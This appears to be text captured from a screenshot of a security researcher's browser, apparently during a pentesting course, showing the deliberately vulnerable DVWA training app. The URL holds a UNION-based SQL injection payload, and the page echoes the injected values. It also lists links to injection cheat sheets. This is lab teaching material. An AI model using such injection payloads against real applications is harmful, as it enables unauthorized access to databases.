 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 12:53 am root
File Edit View History Bookmarks Tools Help
Restore Session Vulnerability: SQL Inje... Google Slides Pentesting course - G...
192.168.8.106/dvwa/vulnerabilities/sqli/?id=-1' union select all 1337,1337--+&Submit=Submit#
An error occured: SimpleXML not loaded.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select all 1337,1337--
First name: 1337
Surname: 1337
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Security Point